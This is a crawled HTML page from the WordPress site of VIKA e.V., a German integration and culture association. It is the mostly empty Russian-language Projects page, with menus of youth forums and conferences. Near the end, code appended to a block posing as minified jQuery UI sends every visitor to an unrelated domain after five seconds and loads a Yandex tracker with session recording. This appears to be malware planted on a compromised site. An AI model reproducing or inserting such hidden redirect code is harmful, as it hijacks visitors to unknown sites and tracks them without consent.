

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vika-ev.de/wordpress/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D1%8B/
body_size: 7403
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>Проекты | VIKA e.V.</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://vika-ev.de/wordpress/xmlrpc.php" />
<meta property="og:title" content="Проекты"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content=" ..."/>
<meta property="og:url" content="http://vika-ev.de/wordpress/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/"/>
<meta property="og:site_name" content="VIKA e.V."/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VIKA e.V. &raquo; Feed" href="http://vika-ev.de/wordpress/feed/" />
<link rel="alternate" type="application/rss+xml" title="VIKA e.V. &raquo; Kommentar-Feed" href="http://vika-ev.de/wordpress/comments/feed/" />
<link rel="alternate" type="text/calendar" title="VIKA e.V. &raquo; iCal Feed" href="http://vika-ev.de/wordpress/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="VIKA e.V. &raquo; Проекты Kommentar-Feed" href="http://vika-ev.de/wordpress/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='http://vika-ev.de/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://vika-ev.de/wordpress/wp-content/themes/sahifa/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Ccyrillic%2Ccyrillic-ext&#038;ver=5.1.1' type='text/css' media='all' />
<script type='text/javascript' src='http://vika-ev.de/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://vika-ev.de/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://vika-ev.de/wordpress/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vika-ev.de/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://vika-ev.de/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.1" />
<link rel="canonical" href="http://vika-ev.de/wordpress/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/" />
<link rel='shortlink' href='http://vika-ev.de/wordpress/?p=27' />
<link rel="alternate" type="application/json+oembed" href="http://vika-ev.de/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvika-ev.de%2Fwordpress%2F%25d0%25bf%25d1%2580%25d0%25be%25d0%25b5%25d0%25ba%25d1%2582%25d1%258b%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://vika-ev.de/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvika-ev.de%2Fwordpress%2F%25d0%25bf%25d1%2580%25d0%25be%25d0%25b5%25d0%25ba%25d1%2582%25d1%258b%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://vika-ev.de/wordpress"><link rel="https://theeventscalendar.com/" href="http://vika-ev.de/wordpress/wp-json/tribe/events/v1/" /><link rel="shortcut icon" href="http://vika-ev.de/wordpress/wp-content/uploads/2013/08/favicon1.png" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="http://vika-ev.de/wordpress/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://vika-ev.de/wordpress/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://vika-ev.de/wordpress/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://vika-ev.de/wordpress/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://vika-ev.de/wordpress/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Gehe zu…'};
	var tie = {"ajaxurl":"http://vika-ev.de/wordpress/wp-admin/admin-ajax.php" , "your_rating":"Deine Bewertung:"};
	/* ]]> */
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />

<style type="text/css" media="screen"> 
::-webkit-scrollbar {width: 8px; height:8px; }
	#main-nav,.cat-box-content,#sidebar .widget-container,.post-listing {border-bottom-color: #ef3636;}
	.search-block .search-button,
	#topcontrol,
	#main-nav ul li.current-menu-item a,
	#main-nav ul li.current-menu-item a:hover,
	#main-nav ul li.current-menu-parent a,
	#main-nav ul li.current-menu-parent a:hover,
	#main-nav ul li.current-page-ancestor a,
	#main-nav ul li.current-page-ancestor a:hover,
	.pagination span.current,
	.share-post span.share-text,
	.flex-control-paging li a.flex-active,
	.ei-slider-thumbs li.ei-slider-element,
	.review-percentage .review-item span span,.review-final-score ,
	.woocommerce span.onsale, .woocommerce-page span.onsale ,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle  {
		background-color:#ef3636 !important;
	}
	::-webkit-scrollbar-thumb{background-color:#ef3636 !important;}
	footer#theme-footer, .top-nav, .top-nav ul li.current-menu-item:after,#main-nav ul li.mega-menu .mega-menu-block, #main-nav ul ul {border-top-color: #ef3636;}
	.search-block:after {border-right-color:#ef3636;}
	#main-nav ul > li.parent-list:hover > a:after{border-color:transparent transparent #ef3636;}


body{
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}

.logo h1 a, .logo h2 a{
	font-family: Georgia, serif;
	font-size : 18px;
	font-weight: bolder;
}

.logo span{
	font-family: "Times New Roman", Times, serif;
}

.top-nav, .top-nav ul li a {
	font-family: Georgia, serif;
}

#main-nav, #main-nav ul li a{
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}

.page-title{
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}

.post-title{
	font-family: Georgia, serif;
	font-size : 18px;
	font-weight: bolder;
}

h2.post-box-title, h2.post-box-title a{
	font-family: Georgia, serif;
	font-size : 18px;
	font-weight: bolder;
}

h3.post-box-title, h3.post-box-title a{
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}

p.post-meta, p.post-meta a{
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}

body.single .entry, body.page .entry{
	font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
}

.widget-top h4, .widget-top h4 a{
	font-family: Georgia, serif;
	font-size : 18px;
	font-weight: bolder;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: Georgia, serif;
	font-size : 18px;
	font-weight: bolder;
}

.ei-title h2 , .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: Georgia, serif;
	font-size : 18px;
	font-weight: bolder;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header{
	font-family: Georgia, serif;
	font-size : 18px;
	font-weight: bolder;
}
	#main-nav,.cat-box-content,#sidebar .widget-container,.post-listing {border-bottom-color: #EE2F2C;}
	.search-block .search-button,
	#topcontrol,
	#main-nav ul li.current-menu-item a,
	#main-nav ul li.current-menu-item a:hover,
	#main-nav ul li.current-menu-parent a,
	#main-nav ul li.current-menu-parent a:hover,
	#main-nav ul li.current-page-ancestor a,
	#main-nav ul li.current-page-ancestor a:hover,
	.pagination span.current,
	.share-post span.share-text,
	.flex-control-paging li a.flex-active,
	.ei-slider-thumbs li.ei-slider-element,
	.review-percentage .review-item span span,.review-final-score ,
	.woocommerce span.onsale, .woocommerce-page span.onsale ,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle  {
		background-color:#EE2F2C !important;
	}
	::-webkit-scrollbar-thumb{background-color:#EE2F2C !important;}
	footer#theme-footer, .top-nav, .top-nav ul li.current-menu-item:after,#main-nav ul li.mega-menu .mega-menu-block, #main-nav ul ul {border-top-color: #EE2F2C;}
	.search-block:after {border-right-color:#EE2F2C;}
	#main-nav ul > li.parent-list:hover > a:after{border-color:transparent transparent #EE2F2C;}

</style> 
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-XXXXXX-XX', 'example.com');
ga('require', 'displayfeatures');
ga('send', 'pageview');
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://vika-ev.de/wordpress/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://vika-ev.de/wordpress/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="top" class="page-template-default page page-id-27 page-parent tribe-no-js wpb-js-composer js-comp-ver-4.9 vc_responsive">
	<div class="background-cover"></div>
			<header id="theme-header" class="theme-header full-logo">
						<div class="top-nav">
								
				<div class="top-menu"><ul id="menu-%d1%82%d0%be%d0%bf" class="menu"><li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://vika-ev.de/wordpress/%d0%b8%d0%bc%d0%bf%d1%80%d0%b5%d1%81%d1%81%d1%83%d0%bc/">Импрессум</a></li>
</ul></div>
			<div class="social-icons icon_16">
		<a class="tooldown" title="Rss" href="http://vika-ev.de/wordpress/feed/" target="_blank"><i class="tieicon-rss"></i></a><a class="tooldown" title="Facebook" href="https://www.facebook.com/VIKAVerein" target="_blank"><i class="tieicon-facebook"></i></a>	</div>

		
	
			</div><!-- .top-menu /-->
			
		<div class="header-content">
			<div class="logo">
			<h2>								<a title="VIKA e.V." href="http://vika-ev.de/wordpress/">
					<img src="http://vika-ev.de/wordpress/wp-content/uploads/2014/12/vika-ev_logo_gross.png" alt="VIKA e.V." /><strong>VIKA e.V. Verein für Integration, Kultur und Austausch</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
		</div>	
													<nav id="main-nav">
				<div class="container">
					<div class="main-menu"><ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-162" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home"><a href="http://vika-ev.de/wordpress">Menüelement</a></li>
<li id="menu-item-150" class="menu-item  menu-item-type-post_type  menu-item-object-page  current-menu-item  page_item  page-item-27  current_page_item  menu-item-has-children"><a href="http://vika-ev.de/wordpress/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/">Проекты</a>
<ul class="sub-menu">
	<li id="menu-item-353" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://vika-ev.de/wordpress/projekte/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d1%91%d0%b6%d0%bd%d1%8b%d0%b9-%d1%84%d0%be%d1%80%d1%83%d0%bc-2016/">молодёжный форум 2016</a></li>
	<li id="menu-item-153" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://vika-ev.de/wordpress/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d1%87%d1%82%d0%be-%d0%b3%d0%b4%d0%b5-%d0%ba%d0%be%d0%b3%d0%b4%d0%b0/">Что? Где? Когда?</a></li>
	<li id="menu-item-151" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://vika-ev.de/wordpress/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d0%b5%d0%b6%d0%bd%d1%8b%d0%b9-%d0%be%d0%b1%d0%bc%d0%b5%d0%bd/">Молодежный обмен</a></li>
</ul> <!--End Sub Menu-->
</li>
<li id="menu-item-140" class="menu-item  menu-item-type-post_type  menu-item-object-page  menu-item-has-children"><a href="http://vika-ev.de/wordpress/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/">Мероприятия</a>
<ul class="sub-menu">
	<li id="menu-item-363" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://vika-ev.de/wordpress/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d1%91%d0%b6%d0%bd%d0%b0%d1%8f-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d0%b8%d1%8f-2017/">Молодёжная Конференция 2017</a></li>
	<li id="menu-item-143" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://vika-ev.de/wordpress/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d0%b8%d1%8f-2014/">Конференция 2014</a></li>
	<li id="menu-item-141" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://vika-ev.de/wordpress/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/70-%d0%bb%d0%b5%d1%82%d0%b8%d0%b5-%d1%81%d0%bd%d1%8f%d1%82%d0%b8%d1%8f-%d0%b1%d0%bb%d0%be%d0%ba%d0%b0%d0%b4%d1%8b-%d0%bb%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3%d1%80%d0%b0%d0%b4%d0%b0/">70-летие снятия блокады Ленинграда</a></li>
	<li id="menu-item-142" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://vika-ev.de/wordpress/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d0%b8%d1%8f-2013/">Конференция 2013</a></li>
</ul> <!--End Sub Menu-->
</li>
<li id="menu-item-218" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://vika-ev.de/wordpress/%d0%b0%d1%80%d1%85%d0%b8%d0%b2/">Архив</a></li>
<li id="menu-item-145" class="menu-item  menu-item-type-post_type  menu-item-object-page  menu-item-has-children"><a href="http://vika-ev.de/wordpress/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://vika-ev.de/wordpress/%d0%be-%d0%bd%d0%b0%d1%81/%d1%83%d1%81%d1%82%d0%b0%d0%b2/">Устав</a></li>
	<li id="menu-item-146" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://vika-ev.de/wordpress/%d0%be-%d0%bd%d0%b0%d1%81/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c/">Председатель</a></li>
	<li id="menu-item-148" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://vika-ev.de/wordpress/%d0%be-%d0%bd%d0%b0%d1%81/%d1%87%d0%bb%d0%b5%d0%bd%d1%8b-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d0%b9-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d0%b8/">Члены общественной организации</a></li>
</ul> <!--End Sub Menu-->
</li>
<li id="menu-item-149" class="menu-item  menu-item-type-post_type  menu-item-object-page  menu-item-has-children"><a href="http://vika-ev.de/wordpress/%d0%bf%d0%b0%d1%80%d1%82%d0%bd%d0%b5%d1%80%d1%8b/">Партнеры</a>
<ul class="sub-menu">
	<li id="menu-item-152" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://vika-ev.de/wordpress/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d1%86%d0%b5%d0%bd%d1%82%d1%80-2000/">Центр 2000</a></li>
</ul> <!--End Sub Menu-->
</li>
<li id="menu-item-139" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://vika-ev.de/wordpress/%d0%ba%d0%be%d0%be%d1%80%d0%b4%d0%b8%d0%bd%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%be%d0%b2%d0%b5%d1%82/">Координационный совет</a></li>
</ul></div>									</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	<div id="main-content" class="container">	<div class="content">
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://vika-ev.de/wordpress">Startseite</a></span> &raquo; <span class="current">Проекты</span></div>		
				
								
		<article class="post-listing post post-27 page type-page status-publish hentry">
					<div class="single-post-thumb">
					</div>
		
		
			<div class="post-inner">
				<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Проекты</span></h1>
				<p class="post-meta"></p>
				<div class="clear"></div>
				<div class="entry">
					
															
					
									</div><!-- .entry /-->	
				<span style="display:none" class="updated">2014-12-25</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="http://vika-ev.de/wordpress/author/darya-khasanovavika-ev-de/" title="Beiträge von Darya Khasanova" rel="author">Darya Khasanova</a></strong></div>
								
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
				
				
				<div id="comments">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hinterlasse einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wordpress/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D1%8B/#respond" style="display:none;">Antwort abbrechen</a></small></h3>			<form action="http://vika-ev.de/wordpress/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.Benötigte Felder sind markiert <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-Mail</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Senden" /> <input type='hidden' name='comment_post_ID' value='27' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e3999d71ee" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="221"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- .content -->

<aside id="sidebar">
		<div class="widget widget-counter col1">
			<ul>
													<li class="facebook-fans">
					<a href="https://www.facebook.com/VIKAVerein" target="_blank" >
						<strong class="tieicon-facebook"></strong>
						<span>5</span>
						<small>Fans</small>
					</a>
				</li>
																
						
			</ul>
		</div>
		
	</aside>	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
					</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->
<div id="fb-root"></div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript'> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": aktivieren, um Spalte aufsteigend zu sortieren","sort_descending":": aktivieren, um Spalte absteigend zu sortieren"},"length_menu":"_MENU_ Eintr\u00e4ge anzeigen","empty_table":"Keine Daten verf\u00fcgbar in der Tabelle","info":"Zeige von _START_ bis _END_ von ingesamt _TOTAL_ Eintr\u00e4gen","info_empty":"Zeige 0 bis 0 von 0 Eintr\u00e4gen","info_filtered":"(gefiltert von _MAX_ Gesamt Eintr\u00e4gen)","zero_records":"Keine Zeilen gefunden","search":"Suche:","all_selected_text":"Alle Objekte auf dieser Seite wurden selektiert","select_all_link":"Alle Seiten selektieren","clear_selection":"Selektierung aufheben","pagination":{"all":"Alle","next":"N\u00e4chste","previous":"Vorherige"},"select":{"rows":{"0":"","_":": Ausgew\u00e4hlte %d Zeilen","1":": Ausgew\u00e4hlte 1 Zeile"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"nextText":"N\u00e4chste","prevText":"Vorherige","currentText":"Heute","closeText":"Erledigt"}};/* ]]> */ </script><script type='text/javascript' src='http://vika-ev.de/wordpress/wp-content/themes/sahifa/js/tie-scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://vika-ev.de/wordpress/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://vika-ev.de/wordpress/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<script async="async" type='text/javascript' src='http://vika-ev.de/wordpress/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>
</body>
</html>